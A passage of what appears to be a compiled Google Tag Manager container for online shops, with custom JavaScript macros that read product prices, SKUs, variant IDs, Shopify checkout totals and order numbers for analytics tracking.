",["escape",["macro",429],8,16],".split(\"\\u20b9\")[1].replace(\",\",\"\")})();"]},{"function":"__d","vtp_elementSelector":"span.sku","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"div.single-product-main.clearfix.side-thumbs \u003E div.summary.entry-summary \u003E div.woocommerce-product-details__short-description \u003E p:nth-child(10)","vtp_selectorType":"CSS"},{"function":"__jsm","vtp_javascript":["template","(function(){return parseInt(",["escape",["macro",434],8,16],")})();"]},{"function":"__j","vtp_name":"meta"},{"function":"__jsm","vtp_javascript":["template","(function(){return",["escape",["macro",442],8,16],".availability})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){var a=",["escape",["macro",1],8,16],";if(a.includes(\"threepiececompany\"))return ",["escape",["macro",419],8,16],".replace(\"\\u20b9\",\"\").replace(\",\",\"\")})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return parseInt(",["escape",["macro",419],8,16],".split(\"\\u20b9\")[1].replace(\",\",\"\"))})();"]},{"function":"__d","vtp_elementSelector":"#grey-it-out \u003E div \u003E div \u003E div \u003E div","vtp_selectorType":"CSS"},{"function":"__jsm","vtp_javascript":["template","(function(){var a=",["escape",["macro",1],8,16],";if(a.includes(\"threepiececompany\"))return ",["escape",["macro",418],8,16],".split(\":\")[1].replace(\" \",\"\")})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return parseInt(",["escape",["macro",1],8,16],".split(\"?variant\\x3d\")[1].split(\"\\x26\")[0])})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return id=",["escape",["macro",426],8,16],".product.id})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return 1\u003C",["escape",["macro",448],8,16],"?",["escape",["macro",448],8,16],":",["escape",["macro",449],8,16],"})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return ",["escape",["macro",426],8,16],".product.variants})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){for(var a=0;a+=1;)if(",["escape",["macro",451],8,16],"[a].id==",["escape",["macro",450],8,16],")return ",["escape",["macro",451],8,16],"[a].price\/100})();"]},{"function":"__j","vtp_name":"Shopify.checkout"},{"function":"__jsm","vtp_javascript":["template","(function(){try{return amount=",["escape",["macro",453],8,16],".total_price}catch(a){return amount=\"null\"}})();"]},{"function":"__d","vtp_elementSelector":"span.os-order-number","vtp_selectorType":"CSS"},{"function":"__jsm","vtp_javascript":["template","(function(){calc_id=",["escape",["macro",455],8,16],".split(\"Order \")[1].replace(\"#\",\"\");return calc_id.toString()})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return price=",["escape",["macro",426],8,16],".product.variants[0].price})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return price=",["escape",["macro",457],8,16],"\/100})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return\"undefined\"!=typeof ",["escape",["macro",452],8,16],"\u0026\u0026\"null\"!=",["escape",["macro",452],8,16],"\u0026\u0026\"\"!=",["escape",["macro",452],8,16],"?",["escape",["macro",452],8,16],":",["escape",["macro",458],8,16],"})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return ",["escape",["macro",440],8,16],".replace(\"Style Code\",\"\")})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){a=",["escape",["macro",12],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);b=",["escape",["macro",13],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);c=",["escape",["macro",14],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);d=",["escape",["macro",15],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);e=",["escape",["macro",16],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);f=",["escape",["macro",17],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);g=",["escape",["macro",18],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);h=",["escape",["macro",19],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);i=",["escape",["macro",20],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);j=",["escape",["macro",21],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);k=",["escape",["macro",22],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);l=",["escape",["macro",23],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);m=",["escape",["macro",24],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);n=",["escape",["macro",25],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);o=",["escape",["macro",26],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);p=",["escape",["macro",27],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);q=",["escape",["macro",28],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);r=",["escape",["macro",29],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);s=",["escape",["macro",30],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);t=",["escape",["macro",31],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);u=",["escape",["macro",32],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);v=",["escape",["macro",33],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);w=",["escape",["macro",34],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);x=",["escape",["macro",35],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);y=",["escape",["macro",36],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);z=",["escape",["macro",37],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);aa=",["escape",["macro",38],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ab=",["escape",["macro",39],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);ac=",["escape",["macro",40],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ad=",["escape",["macro",41],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ae=",["escape",["macro",42],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);af=",["escape",["macro",43],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ag=",["escape",["macro",44],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ah=",["escape",["macro",45],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ai=",["escape",["macro",46],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);aj=",["escape",["macro",47],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ak=",["escape",["macro",48],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);al=",["escape",["macro",49],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);am=",["escape",["macro",50],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);an=",["escape",["macro",51],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ao=",["escape",["macro",52],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ap=",["escape",["macro",53],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);aq=",["escape",["macro",54],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ar=",["escape",["macro",55],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);as=",["escape",["macro",56],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);at=",["escape",["macro",57],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);au=",["escape",["macro",58],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);av=",["escape",["macro",59],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);aw=",["escape",["macro",60],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);ax=",["escape",["macro",61],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ay=",["escape",["macro",62],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);az=",["escape",["macro",63],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ba=",["escape",["macro",64],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bb=",["escape",["macro",65],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bc=",["escape",["macro",66],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bd=",["escape",["macro",67],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);be=",["escape",["macro",68],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bf=",["escape",["macro",69],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bg=",["escape",["macro",70],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bh=",["escape",["macro",71],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bi=",["escape",["macro",72],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bj=",["escape",["macro",73],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bk=",["escape",["macro",74],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);bl=",["escape",["macro",75],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bm=",["escape",["macro",76],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bn=",["escape",["macro",77],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bo=",["escape",["macro",78],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bp=",["escape",["macro",79],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bq=",["escape",["macro",80],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);br=",["escape",["macro",81],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);bs=",["escape",["macro",82],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bt=",["escape",["macro",83],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bu=",["escape",["macro",84],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bv=",["escape",["macro",85],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bw=",["escape",["macro",86],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bx=",["escape",["macro",87],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);by=",["escape",["macro",88],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);bz=",["escape",["macro",89],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ca=",["escape",["macro",90],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cb=",["escape",["macro",91],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cc=",["escape",["macro",92],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cd=",["escape",["macro",93],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ce=",["escape",["macro",94],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cf=",["escape",["macro",95],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);cg=",["escape",["macro",96],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ch=",["escape",["macro",97],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ci=",["escape",["macro",98],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cj=",["escape",["macro",99],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ck=",["escape",["macro",100],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cl=",["escape",["macro",101],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cm=",["escape",["macro",102],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);cn=",["escape",["macro",103],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);co=",["escape",["macro",104],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cp=",["escape",["macro",105],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cq=",["escape",["macro",106],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cr=",["escape",["macro",107],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cs=",["escape",["macro",108],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ct=",["escape",["macro",109],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);cu=",["escape",["macro",110],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cv=",["escape",["macro",111],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cw=",["escape",["macro",112],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cx=",["escape",["macro",113],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cy=",["escape",["macro",114],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cz=",["escape",["macro",115],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);da=",["escape",["macro",116],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);db=",["escape",["macro",117],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dc=",["escape",["macro",118],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dd=",["escape",["macro",119],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);de=",["escape",["macro",120],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);df=",["escape",["macro",121],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dg=",["escape",["macro",122],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dh=",["escape",["macro",123],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);di=",["escape",["macro",124],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dj=",["escape",["macro",125],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dk=",["escape",["macro",126],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dl=",["escape",["macro",127],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dm=",["escape",["macro",128],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dn=",["escape",["macro",129],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);doo=",["escape",["macro",130],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);dp=",["escape",["macro",131],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dq=",["escape",["macro",132],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dr=",["escape",["macro",133],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ds=",["escape",["macro",134],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dt=",["escape",["macro",135],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);du=",["escape",["macro",136],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dv=",["escape",["macro",137],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);dw=",["escape",["macro",138],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dx=",["escape",["macro",139],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dy=",["escape",["macro",140],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dz=",["escape",["macro",141],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ea=",["escape",["macro",142],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);eb=",["escape",["macro",143],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ec=",["escape",["macro",144],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);ed=",["escape",["macro",145],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ee=",["escape",["macro",146],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ef=",["escape",["macro",147],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);eg=",["escape",["macro",148],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);eh=",["escape",["macro",149],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ei=",["escape",["macro",150],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ej=",["escape",["macro",151],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);ek=",["escape",["macro",152],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);el=",["escape",["macro",153],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);em=",["escape",["macro",154],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);en=",["escape",["macro",155],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);eo=",["escape",["macro",156],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ep=",["escape",["macro",157],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);eq=",["escape",["macro",158],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);er=",["escape",["macro",159],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);es=",["escape",["macro",160],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);et=",["escape",["macro",161],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);eu=",["escape",["macro",162],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ev=",["escape",["macro",163],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ew=",["escape",["macro",164],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ex=",["escape",["macro",165],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);ey=",["escape",["macro",166],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ez=",["escape",["macro",167],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fa=",["escape",["macro",168],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fb=",["escape",["macro",169],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fc=",["escape",["macro",170],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fd=",["escape",["macro",171],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fe=",["escape",["macro",172],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);ff=",["escape",["macro",173],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fg=",["escape",["macro",174],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fh=",["escape",["macro",175],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fi=",["escape",["macro",176],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fj=",["escape",["macro",177],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fk=",["escape",["macro",178],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fl=",["escape",["macro",179],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);fm=",["escape",["macro",180],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fn=",["escape",["macro",181],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fo=",["escape",["macro",182],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fp=",["escape",["macro",183],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fq=",["escape",["macro",184],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fr=",["escape",["macro",185],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fs=",["escape",["macro",186],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);ft=",["escape",["macro",187],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fu=",["escape",["macro",188],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fv=",["escape",["macro",189],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fw=",["escape",["macro",190],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fx=",["escape",["macro",191],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fy=",["escape",["macro",192],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fz=",["escape",["macro",193],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);ga=",["escape",["macro",194],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gb=",["escape",["macro",195],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gc=",["escape",["macro",196],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gd=",["escape",["macro",197],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ge=",["escape",["macro",198],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gf=",["escape",["macro",199],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gg=",["escape",["macro",200],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);gh=",["escape",["macro",201],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gi=",["escape",["macro",202],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gj=",["escape",["macro",203],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gk=",["escape",["macro",204],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gl=",["escape",["macro",205],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gm=",["escape",["macro",206],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gn=",["escape",["macro",207],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);go=",["escape",["macro",208],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gp=",["escape",["macro",209],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gq=",["escape",["macro",210],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gr=",["escape",["macro",211],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);heada=",["escape",["macro",212],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headb=",["escape",["macro",213],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headc=",["escape",["macro",214],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headd=",["escape",["macro",215],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);heade=",["escape",["macro",216],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headf=",["escape",["macro",217],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headg=",["escape",["macro",218],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headh=",["escape",["macro",219],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headi=",["escape",["macro",220],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headj=",["escape",["macro",221],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headk=",["escape",["macro",222],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headl=",["escape",["macro",223],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headm=",["escape",["macro",224],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headn=",["escape",["macro",225],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);heado=",["escape",["macro",226],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headp=",["escape",["macro",227],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headq=",["escape",["macro",228],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headr=",["escape",["macro",229],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);heads=",["escape",["macro",230],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headt=",["escape",["macro",231],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headu=",["escape",["macro",232],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headv=",["escape",["macro",233],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headw=",["escape",["macro",234],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headx=",["escape",["macro",235],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);heady=",["escape",["macro",236],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headz=",["escape",["macro",237],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headaa=",["escape",["macro",238],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headab=",["escape",["macro",239],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headac=",["escape",["macro",240],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headad=",["escape",["macro",241],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headae=",["escape",["macro",242],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headaf=",["escape",["macro",243],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headag=",["escape",["macro",244],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headah=",["escape",["macro",245],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headai=",["escape",["macro",246],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headaj=",["escape",["macro",247],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headak=",["escape",["macro",248],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headal=",["escape",["macro",249],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headam=",["escape",["macro",250],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headan=",["escape",["macro",251],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headao=",["escape",["macro",252],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headap=",["escape",["macro",253],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headaq=",["escape",["macro",254],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headar=",["escape",["macro",255],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headas=",["escape",["macro",256],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headat=",["escape",["macro",257],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headau=",["escape",["macro",258],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headav=",["escape",["macro",259],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headaw=",["escape",["macro",260],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headax=",["escape",["macro",261],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headay=",["escape",["macro",262],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headaz=",["escape",["macro",263],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headba=",["escape",["macro",264],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbb=",["escape",["macro",265],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbc=",["escape",["macro",266],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbd=",["escape",["macro",267],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbe=",["escape",["macro",268],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbf=",["escape",["macro",269],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbg=",["escape",["macro",270],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headbh=",["escape",["macro",271],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbi=",["escape",["macro",272],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbj=",["escape",["macro",273],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbk=",["escape",["macro",274],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbl=",["escape",["macro",275],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbm=",["escape",["macro",276],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbn=",["escape",["macro",277],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headbo=",["escape",["macro",278],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbp=",["escape",["macro",279],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbq=",["escape",["macro",280],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbr=",["escape",["macro",281],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbs=",["escape",["macro",282],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbt=",["escape",["macro",283],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbu=",["e